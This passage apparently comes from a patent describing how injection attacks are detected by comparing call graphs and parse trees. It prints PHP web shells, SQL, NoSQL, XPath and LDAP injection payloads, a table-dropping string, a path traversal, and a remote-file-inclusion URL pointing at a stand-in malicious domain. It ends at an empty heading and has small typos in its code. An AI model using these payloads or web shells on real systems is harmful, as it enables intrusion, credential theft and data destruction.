
FIG. 6 is a flow chart illustrating a process for detecting injection exploits in accordance with embodiments of the invention.

Many embodiments of the invention include a process for detecting injection exploits such as the process illustrated in FIG. 6. The process includes receiving (612) an executable code, such as a database command or other command or code as described with respect to various exploits further below. In several embodiments, a suspicion or detection of anomalous behavior can be used as a filter so that not all received executable code are analyzed per the following process. For example, in some embodiments, an executable code may be analyzed only when anomalous behavior is suspected or detected (614). In further embodiments, the anomaly or exploit detection (614) follows from when conditions are met to generate an alert from a deviation from baseline signatures (530) as described above with respect to FIG. 5b.

An execution model is generated (616) of expected execution of the received database command. Different types of models may be used based upon the language, command, and/or type of database as appropriate as will be discussed further below in sections dedicated to specific scenarios. These types of models discussed here can be implemented similar to the call graph discussed further above. In several embodiments, execution of the command can be analyzed using tools such as, but not limited to, compiler-based techniques and/or dynamic binary instrumentation. In many embodiments, the analysis can be performed in two stages, first in executing the command statement and second in getting post requests that contain the user input.

The actual behavior performed by execution of the command statement is compared (618) to the execution model. As discussed in the sections further below, comparison may be performed in different ways depending on the model used. Additional, tracing or behavioral analysis using techniques discussed below may utilize normalization as described further above, particularly when information concerning an event comes from different services or servers. In several embodiments, an alert can be generated (620) when the behavior deviates from the model. Although a specific process is discussed with respect to FIG. 6, one skilled in the art will appreciate that any of a variety of processes may be utilized for detecting injection exploits in accordance with embodiments of the invention. More specific techniques based on types of databases and environments are discussed below.

Technical Details of OS Command Injection

Below shows example code vulnerable to an OS Command Injection Attack:

```
<?php
print("Please specify the name of the file to delete");
print("<p>");
$file=#_GET['filename'];
system("rm $file");
?>
```

The code takes the name of the file which is to be deleted from the data field of the method GET. In the subsequent line of code PHP program execution function system( ), takes in the value of the file name from the data field of GET method and invokes the bash command "rm" to delete the file.

Figure 7:

FIG. 7 conceptually illustrates a dynamic call graph which captures the execution flow of a legitimate request in accordance with an embodiment of the invention.

Assume that the file shown above is on the server with IP address x.x.x.x as test.php. "hxxp://x.x.x.x:8000/test.php?filename=kral.php" is an example of the legitimate input. It takes in input as "kral.php" from the data field of the GET and deletes the file "kral.php" from the folder. A dynamic call graph which captures the execution flow, i.e. control and data dependency, of the legitimate request in accordance with an embodiment of the invention is shown in FIG. 7. This dynamic call graph captures the control and data flow not only when the code is executed by a PHP application but also when the OS commands are executed by the PHP application. The nodes in the graph denote the statement, predicates, OS events, and system calls. The edges denote the parent-child relationship.

"http://x.x.x.x:8000/test.php?filename=kral.php;ls" is an example of an OS command injection exploit. In the request, the threat actor has injected the OS command "is" with the data field "kral.php" of the GET method.

Figure 8:

FIG. 8 conceptually illustrates a dynamic call graph when the OS command injection exploit is sent to the vulnerable application in accordance with an embodiment of the invention.

FIG. 8 shows a dynamic call graph when the OS command injection exploit is sent to the vulnerable application in accordance with an embodiment of the invention. As seen from the dynamic call graph due to the exploitation, a new node having the value "/bin/ls", the injected OS command, is spawned. This value of the additional node due to OS Command injection exploitation can be traced up the graph and is the same as the appended command "ls" to the value field "kral.php" of the GET method. The command "ls" is separated by the delimiter ";". Besides ";"other delimiters which can be used to inject OS command in Linux and Windows environment are "|", ";", "&", "$", ">", "<", "\", "!". Although a specific example is discussed above, one skilled in the art will recognize that various methods may be utilized to detect OS command injection exploits including using dynamic call graphs in accordance with embodiments of the invention.

Detection of OS Command Injection Exploitation

An algorithm to detect the OS command injection attack in accordance with an embodiment of the invention makes use not only of application level hooks but also leverages capturing system calls and other OS events to generate a dynamic call graph. The dynamic call graph traces the data passed to the methods such as the GET, POST, cookies, HTTP headers etc. as a part of the first step. The subsequent child processes which can be OS events, invocation of system calls spawned due to the execution of a program execution function (such as eval( ) passthru( ), shell_exec( ), system( ), proc_open( ), expect_open( ), or ssh2_exec( ) for PHP applications or OS.popen2( ), os.popen( ), subprocess.call( ), os.system( ), subprocess.Popen( ), eval( ), exec( ) for python applications) can also be captured in the dynamic call graph.

Once the dynamic call graph is generated, the algorithm uses the graph to validate if the exact name and command line argument of any of the child process of the program execution functions that are being spawned by the OS command is the same as the value or appears in the part of the value passed to the methods that accept user input (such as GET, POST, Cookies & HTTP headers). If the condition is found to be true, an alert of OS command injection vulnerability can be raised. The algorithm is independent of the application which is executed, and of the operating system on which the algorithm is running, hence it helps to identify both known and zero-day OS command injection vulnerabilities. The algorithm can be used not only to detect OS command injection vulnerabilities, but it is also effective to detect web shells. The next subsection discusses details of detection of the web shell.

Technical Details of Web Shells

Web shells are one of the critical types of malware that has extensively been used by threat actors. Web applications exploits or configuration weakness including Cross-Site Scripting, SQL injection, Vulnerability in applications/services, File processing Vulnerabilities, Remote File Inclusion (RFI) and Local File Include (LFI) vulnerabilities can be used to deliver web shells. Web shells act as a remote access tool for a threat actor. Once a Web Shell has been installed on a web server, it will allow a threat actor to launch the next stage of attack such as to execute commands and/or upload malware. APT32, APT34, Deep Panda, Dragonfly, OilRigs are some of the threat actors who have made use of Web shells for persistence and privilege escalations. The web shell can be PHP, ASP, JSP, Perl, Ruby, Python applications. Below, described is the PHP based Web shell, explaining the execution flow of code and then discussing solutions to detect it. The same methodology can be applied to the non-PHP based web shells as well.

Below shows code in an example pws.php web shell. As shown below, the code accepts the input from the threat actor via the data field of the POST method. The data field then acts as an input to the passthru( ) PHP function which executes the input from a threat actor.

```
<?php
if ($_POST['cmd']){
$cmd = $_POST['cmd'];
passthru($cmd);
}
?>
```

Similar to the POST method, web shells have also made use of the GET method. <?php eval($_GET['c']);> is the code of another web shell, which will take the input from threat actor via the data field of the GET method and executes the input by making a call to eval( ). Eval ( ), passthru( ), shell_exec( ), system( ) are some of the PHP API which have been used by web shells to execute malicious commands sent via the data field of GET and POST methods. Besides the execution of malicious commands, web shells are also used for uploading files to the web server, sending SQL queries to the database servers or used as a relay to communicate with the host in the internal networks.

Detection of Web Shell Exploits

An algorithm in accordance with several embodiments of the invention to detect web shell leverages application level hooks to trace the data passed to the methods such as GET, POST. This tracing of data is used to generate a program dependency graph (PDG) which captures the data and control dependencies amongst the statements and predicates. Once the PDG is created, it is used to trace if the data passed to the methods such as GET, POST are the exact direct parameters to the program execution functions such as eval( ), passthru( ), shell_exec( ), system( ), proc_open( ). If the condition is found to be true, then the process is marked as malicious. The algorithm provides the following inherent advantages.

- It is independent of the first stage of exploitation or delivery vector which leads to the installation of the web shells.
- It is independent of the later stages of exploitation such as defensive evasion, credential access, discovery, lateral movement, collection, exfiltration, command, and control phases.
- It is independent of the signatures of the past web shells.

These factors make it a recommended solution to prevent web shells. Although a specific technique and example for detecting web shell exploits is discussed above, one skilled in the art will recognize that any of a variety of techniques may be utilized in accordance with embodiments of the invention.

Technical Details of SQL Injection Exploits

FIG. 9 is an example of code vulnerable to SQL injection attack. The code accepts the username from the HTTP request in the variable user. This variable user then acts as an input to the SQL query sqlStmt. In the subsequent part of the code, the query is executed by the function Connection.ExecuteQ.

"SELECT Host FROM mysql.user WHERE User='abhi';" is an example of a legitimate SQL query executed by the application. The legitimate query send to the database is defined in the application and the value of the variable user as "abhi" is from the data field of the methods which accepts user input such as the GET, POST, etc. FIG. 10 shows a PostgreSQL parse tree of the normalized query.

In the case of an SQL injection exploitation, a threat actor inserts a malicious SQL query along with the data to the data field of methods such as GET, POST. This malicious query along with the legitimate query is executed by the receiving application. For example, if the threat actor injects malicious SQL query "UNION SELECT username, Password FROM Users", by appending it to the value of the variable user "abhi", the query which is executed by the application becomes "SELECT Host FROM mysql.user WHERE user='abhi' UNION SELECT username, Password FROM Users;"

A PostgreSQL parse tree of the normalized SQL query with the injected SQL query "UNION SELECT username, Password FROM Users" in accordance with an embodiment of the invention is shown in FIG. 11. As shown in FIG. 11, an additional node is created in the PostgreSQL parse tree of the legitimate normalized query as a result of the inserted SQL command. SQL injection exploits will introduce an additional SQL query to the database. This injected SQL query will be reflected as an additional nodes in the query parse tree of the legitimate normalized SQL query.

Detection of SQL Injection Exploits

An algorithm to detect a SQL injection attack in accordance with an embodiment of the invention makes use of application level hooks to construct the program dependency graph (PDG). The PDG captures the flow of data and control from methods which accept external input such as GET, POST, cookies etc. to the functions which execute the SQL query such as mysql_query( ), mysql_db_query( ), mysql_unbuffered_query( ), pg_execute( ), pg_query( ), pg_query_params( ), pg_prepare( ), pg_send_query( ), pg_send_query_params( ). Once the PDG is generated, it can be used to identify the legitimate SQL queries which are the sink of the data from the methods which accept user input, such as GET, POST etc. These SQL queries are the parameters to the SQL query execution functions and are stored as the parse tree. Any injected malicious SQL query by a threat actor to the legitimate SQL query will be reflected by the modification in the parse tree of the normalized legitimate SQL query. For every database access, a parse tree of the executing query can be compared with the parse tree of the legitimate query. If there is any modification in the parse tree of the executing SQL query, then it is validated whether modification is due to the value or with the part of the value passed to the methods which accept user or external input such as GET, POST etc. In the case of a match, an alert for SQL injection can be raised. Although a specific technique and example for detecting SQL injection exploits is discussed above, one skilled in the art will recognize that any of a variety of techniques may be utilized in accordance with embodiments of the invention.

Technical Details of SQL Injection Attacks in Stored Procedures

Similar to SQL queries discussed above, stored procedures can be vulnerable to SQL injection as well. If the stored procedures use dynamic query and the parameters are constructed by concatenating the parameters, then the stored procedures are prone to SQL injection exploitation. Below is an example of one stored procedure which is prone to SQL Injection Exploit.

```
ALTER PROCEDURE sp_GetProduct(@Name NVARCHAR(50))
AS
BEGIN
    DECLARE @sqlcmd NVARCHAR(MAX);
    SET @sqlcmd = N'SELECT * FROM tbl_Product WHERE
    Name = '''+ @Name + '''';
    EXECUTE(@sqlcmd)
END
```

"Shampoo'; DROP TABLE tbl_Product;--" is a sample exploit which can be send to the stored procedure. Below shows another example of a stored procedure prone to SQL injection exploitation.

```
CREATE PROCEDURE ValidateUser
    @user varchar(30),
    @pass varchar(30)
AS
BEGIN
    DECLARE @sql nvarchar(300);
    SET @sql = 'SELECT * FROM authtable
        WHERE UserName = ''' + @user + '''
        AND Pass = ''' + @pass+ ''' ';
    EXEC(@sql)
END
GO
```

If the @user variable is admin'-- and password is none, the query becomes 'SELECT * FROM authtable WHERE UserName='admin'--' AND Pass='none"

If there is a Username 'admin', the query will return true and authentication will be successful. In order to detect the SQL injection in stored procedures, honey SQL queries can be used. Honey queries can be defined as queries that cover every variation of data that is supported by a language and accounts for addition and deletion of clauses. Below are some of the examples of honey queries:

SELECT * WHERE id='[arguments passed to Stored procedure]' AND honey_value='2',
(SELECT * WHERE id='[arguments passed to Stored procedures]' AND honey_value='1')
(SELECT * WHERE id=[Arguments passed to Stored procedures] AND honey_value='1')
SELECT * WHERE id=[Arguments passed to Stored procedure] AND honey_value='1'
SELECT * WHERE id="" [arguments passed to Stored procedure]"' AND honey_value='2',
(SELECT * WHERE id=' [arguments passed to Stored procedures]' AND honey_value='1')
SELECT * WHERE id="% s" AND honey_value="2"'

The arguments passed to the stored procedures can be extracted and inserted into the honey query. If an argument is inserted in the first honey query, normalize honey SQL query will always be SELECT * WHERE id=$1 AND honey_value=$2 and the parse tree of the normalized first SQL query will be as shown in the figure above. The argument of the stored procedures will always be data and not an SQL clause.

FIG. 12 shows a parse tree of a normalized honey SQL query.

In the case of an SQL injection exploit in stored procedures, the input parameters to the stored procedure will contain data along with the SQL clause. "abhi' ORDER BY 6—upxr" is an example of an exploit that can be sent to the stored procedures. When the exploit is inserted in the first honey SQL query, the query becomes SELECT * WHERE id='abhi' ORDER BY 6--upxr AND honey_value='2', The normalized honey query with exploit becomes SELECT * WHERE id=$1 ORDER BY $2--upxr AND honey_value='2'. The parse tree of the normalized query with SQL injection exploit is as shown in FIG. 13. SQL injection exploits stored procedures, and adds an additional clause leading to the changes in the parse tree of the normalized honey query.

Detection of SQL Injection in Stored Procedures

In many embodiments of the invention, an algorithm to detect SQL injection exploitation in stored procedures makes use of the application-level hooks to construct a program dependence graph (PDG). PDG captures the flow of data and control from methods that accept external or user input such as GET, POST, Cookies, etc. to the functions which invoke database stored procedure, setting designated parameters, and executing stored procedures such as prepareCall( ), setString( ), execute( ). The program dependence graph identifies the stored procedures which accept external inputs. In several embodiments, the algorithm to detect SQL injection in stored procedures makes use of a set of honey queries. The parse tree of the normalized honey query is computed and stored.

During every invocation of the API, which invokes the stored procedures, sets designated parameters to the stored procedures, and executes the stored procedures, arguments passed to the stored procedures are extracted. These extracted parameters are then passed to the honey SQL queries, parse tree of the honey query is computed and compared with the prestored parse tree. If there is an additional or deleted node in the parse tree of honey queries having parameters of stored procedures, it gets validated if these changes are from the methods which can accept external user inputs. In case the validation is true, alarm for SQL injection in stored procedures can be raised.

More details of additional algorithms that may be utilized in accordance with embodiments of the invention to detect SQL injection exploits in stored procedures are described below. In a first algorithm, stored procedures are identified by instrumenting the application. Arguments passed to the stored procedures are extracted. Tokens are created from the extracted arguments of the stored procedure. One way to generate the token can be using space as a delimiter. Once the token is created, they are validated if these tokens are the legitimate SQL queries by parsing through the SQL parser. For example, for the above exploit, the first token will be "Shampoo'; DROP TABLE tbl_Product; --." This will not be parsed by the SQL Parser. The second token will be "DROP TABLE tbl_Product; --". This is a valid SQL statement and will be parsed by the SQL parser. If the parser identifies a token as a valid SQL query, an alarm for SQL Injection can be raised, since arguments to a stored procedure are expected to be data and not an SQL clause. The SQL Query may be validated from the external inputs to verify if these are coming from any of the external data such as GET, POST requests for further confirmation of the exploitation of the vulnerability.

In a second algorithm, the following is performed. The functions which execute stored procedures such as exec are instrumented in the web applications. This helps to extract the arguments of the stored procedures.

1. The extracted arguments of the stored procedures are appended to the prestored honey queries. One of the examples of prestored honey queries can be SELECT * FROM WHERE id=
2. If an additional node is identified in the parse tree of the normalized prestored honey query, then an alert of SQL injection can be raised. For example in the above example, once the arguments to stored procedures has been appended to the honey query the query will become "SELECT * WHERE id=Shampoo; DROP TABLE tbl_Product;--", Due to SQL injection exploit, an additional node would be created in the parse tree of the normalized honey query.

The process of honey query can also be used to detect the SQL injection. In some embodiments, the following process is performed:

1. The functions which execute SQL injection exploits are instrumented.
2. Once the function triggers for the first time, through the stack it is validated if the function can get arguments from the functions which accept user inputs such as GET, POST, Lambda functions.
3. If yes, the arguments from the function which accepts the user input are extracted and the second algorithm discussed above is used to validate if these user inputs contains any injected SQL injection exploit.
4. If the input is found to be benign, the SQL query which is going to be executed is marked as benign. If the input the malicious, the SQL query which is going to be executed is marked as malicious.

Although specific algorithms for detecting SQL injection exploits in stored procedures are discussed above, one skilled in the art will recognize that any of a number of techniques may be utilized in accordance with embodiments of the invention.

Technical Details of NoSQL Injection Exploitation

A NoSQL database provides the ability to run JavaScript in the database engine to perform complicated queries or transactions. FIG. 14 shows an example of a JS query. The query accepts external input in the variable search_year and then searches in the database for all the publications that match the values of the search year.

A legitimate GET request to the code will appear in the format http://server.com/app.php?year=2015. The input 2015 will act as an input value to the variable search_year, and the query will return the publications which were published in the year 2015. An example of a NoSQL injection attack could be http://server.com/app.php?year=2015;while(true){ }. The exploit injects the NoSQL code "while(true){ }". This injected code will be executed by the database, and it will cause the database to enter into infinite loop leading to a denial of service attack. Constructing the abstract syntax tree of the legitimate javascript function shown in FIG. 14 and abstract syntax tree of the function with injected NoSQL code and comparing them, it can be seen as shown in FIG. 15, NoSQL injection leads to addition of a new node having injected NoSQL code in the legitimate abstract syntax tree of the JS function.

Besides using JavaScript to draft queries, JSON format can also be used to send queries to the NoSQL Databases and is prone to NoSQL injection exploitation. FIG. 16 shows an example of vulnerable code which crafts query in the JSON format. The code accepts the value of variables 'username' and 'passwords' from the POST method, and the query is sent to the database by invoking findOne function.

If a user enters "admin" as the value for variable username and "password" as value for variable password, the JSON query which is send to the database will be as shown in FIG. 17.

An AST of the legitimate JSON query is shown in FIG. 18. An AST of the legitimate JSON query for this example will always have two members.

In an example of a malicious query, a threat actor can enter {"$gt":""} as the value of variable username and password variable which will lead to query shown in FIG. 19.

$gt will select the documents which are greater than" ". This statement will always be true, and the threat actor will be successfully able to authenticate. Constructing an AST of the modified JSON query due to the NoSQL injection exploit, as shown in FIG. 20, it can be seen that additional nodes are introduced in the AST of the legitimate JSON query.

NoSQL databases accept queries in the form of JSON or Javascript functions. NoSQL injection exploits will introduce additional JavaScript code or a JSON query. This injected code or JSON query will show up as additional nodes in the abstract syntax tree of the legitimated normalized Javascript code or JSON query.

Detection of NoSQL Exploitation

An algorithm to detect a NoSQL injection attack in accordance with an embodiment of the invention makes use of application level hooks to monitor functions such as mapReduce( ), find( ), findOne( ), findID( ), where operator. These functions accept queries in the form of NoSQL javascript functions or as JSON as arguments which are executed at the NoSQL database. Once the functions are hooked in an executing application, arguments of these functions are then used to identify the JavaScript code or queries in JSON which are executed by the database. A program dependency graph can be used to identify the JS functions or JSON query which accept user input or external input from methods such as GET, POST, etc. If there is a flow of data from methods which accept user input such as GET, POST, etc. to these javascript functions or JSON query, then an abstract syntax tree (AST) of the legitimate JS function or JSON query can be computed. In the case of a successful NoSQL injection exploitation, an AST of the legitimate Javascript code or JSON query will change. A NoSQL exploitation would introduce additional nodes in the legitimate AST. For every database access, an AST of the executing JS function or JSON query can be compared with the legitimate JS function or JSON query. If there is any modification in the AST of an executing JS function or JSON query, then it is validated whether modification is due to the value or with the part of the value passed to the methods which accept user or external input such as GET, POST, Cookies, User-Agent, etc. In the case of a match, alert for NoSQL injection can be raised.

Technical Details of XPath Injection Exploitation

XPath injection exploitation is similar to the SQL injection exploitation with the difference being, in the case of SQL injection exploitation, malicious SQL queries are sent to the database and in the case of XPath injection exploits, malicious XPath expressions are sent to the XML databases which store the data. These malicious XPath expressions can then be used to modify or delete the data stored in the XML database.

FIG. 21 shows an example of an XML file storing login and password. FIG. 22 shows an example of code vulnerable to the XML path injection vulnerability. The code accepts the user input username and password from the GET method and passes the variable xlogin to XPathExpression. The code then creates an new instance of the Document which, in the subsequent code xlogin.evaluate(d), is used to validate the username and password stored in the XML file with the username and password in the variable xlogin. In the case of a valid username and password, authentication succeeds.

If a threat actor enters 'admin' or "=" for username and password as ' ' or "=", the Xpath expression becomes:
//users/user[login/text( )='admin' or "=" and password/text( )="or "="]/home_dir/text( )

The condition or "=" is always true and allows the threat actor to log on to the system without authentication.

Detection of XPath Injection Exploitation

An algorithm to detect the XPath injection attack in accordance with several embodiments of the invention makes use of application level hooks to construct the program dependency graph (PDG). The PDG captures the flow of data and control from methods which accept external input such as GET, POST, cookies, etc. to the functions such as xpath.compile( ) which construct an XPath expression, and functions which execute XQuery such as xdmp:eval( ), xdmp:value( ), fn:doc( ), fn:collection( ). Once the PDG is generated, it can be used to identify the legitimate XPath expression or XQuery which accepts the data from the methods which takes user input such as GET, POST, Cookies, etc. Any injected malicious XPath expression or XQuery by a threat actor to the legitimate XPath expression or XQuery will be reflected as a change in the abstract syntax tree (AST) of the normalized legitimate XPath expression or XQuery. For every database access, an AST of the executing XPath expression or XQuery can be compared with the legitimate XPath expression or XQuery. If there is any modification in the AST of the executing XPath expression or XQuery, then it can be validated whether this change in the AST of the XPath expression or XQuery is due to the value or with the part of the data passed to the methods which accept user inputs such as GET, POST, cookies, etc. In the case of a match, alert for injection can be raised.

Technical Details of LDAP Injection

LDAP injection is another injection technique which has been used by threat actors to extract information from an LDAP directory. LDAP filters are defined in RFC 4515. RFC 4256 allows the use of the following standalone symbols as two special constants:

(&)->Absolute TRUE (|)->Absolute FALSE

In the case of LDAP injection exploitation, a threat actor can inject a malicious filter. If the web application does not sanitize the query, the inserted filter will be executed by the threat actor, which can lead to providing additional information to the threat actor, or can lead to bypassing access control.

FIG. 23 shows an example of an LDAP filter in an application which accepts the value of variable username and password from the user supplied input methods such as GET, POST, etcl. If the value of the variable username is abhi and the value of the variable password is pass, then the parse tree of the LDAP filter is as shown in FIG. 24.

In an application, the LDAP filter will remain the same, only the value of the user input variables to the LDAP filter will change. In the case of an LDAP injection exploitation, a threat actor can introduce a malicious LDAP filter which will modify the legitimate LDAP filter and will be executed by an application. For example, for the LDAP filter shown in FIG. 23, if a threat actor enters abhi)(&)) as the value of variable username and userpassword is left empty the modified LDAP filter query is shown in FIG. 25.

In the modified filter, only the first filter is processed by the LDAP server, that is, only the (&(uid=abhi)(&)) is processed. This query is always true, so the threat actor will be able to authenticate without having a valid password. This is also reflected in the modified parse tree shown in FIG. 26 of the LDAP filter shown in FIG. 25.

In the case of LDAP injection exploitation, if a threat actor introduces a malicious filter, then it will be reflected by a modification in the parse tree of the legitimate filter query.

Detection of LDAP Injection

An algorithm to detect LDAP injection attacks in accordance with several embodiments of the invention makes use of application hooks to monitor the functions which execute LDAP filter queries such as ldap_search( ), ldap_search_st( ), ldap_search_ext( ), and ldap_search_ext_s( ). Hooks to these functions aid in identifying the legitimate LDAP filter queries which will be executed by an application. Application hooking can also be used to generate a program dependency graph which captures the flow of data and control from methods which accept user inputs such as GET, POST etc. to the functions which execute LDAP filter queries. Once the program dependency graph is generated, it can be used to identify the legitimate LDAP filter queries in an application which can accept user input from methods such as GET, POST etc. If there is a flow of data from methods such as GET, POST etc. to the LDAP filter queries, then the parse tree of the normalized LDAP filter query can be computed and stored. For every access to LDAP, the parse tree of the normalized executing LDAP filter query can be compared with the parse tree of the normalized legitimate LDAP filter query. In the case of a mismatch between the parse tree, values from methods such as GET, POST, etc. are checked to validate if the mismatch is due to the value field. If the validation is found to be true, an alert for LDAP injection exploitation can be raised.

Technical Details of LFI and RFI

Local File Inclusion (LFI) and Remote File Inclusion (RFI) vulnerability allows a threat actor to control the file during run time. As an example, FIG. 27 shows the code of a WordPress plugin Brandfolder 3.0, which is prone to LFI and RFI vulnerability. As shown in FIG. 27, the code makes a call to the require_once PHP function.

The function accepts the file from the HTTP REQUEST, and checks if the file has already been included. A threat actor can abuse the null character byte %00 and load another file. For example, in the case of LFI exploitation, a threat actor can send the exploit ../../../config.php %00. '%00' will ignore everything which comes after it, and the file config.php will be included. In the case of RFI, a threat actor can send http://maliciousdomain.com/malware.php %00 and include the malware.php file. LFI and RFI can allow a threat actor to be persistent on the system and lead to the disclosure of sensitive information from a system or can lead to remote code execution.

Detection of LFI and RFI

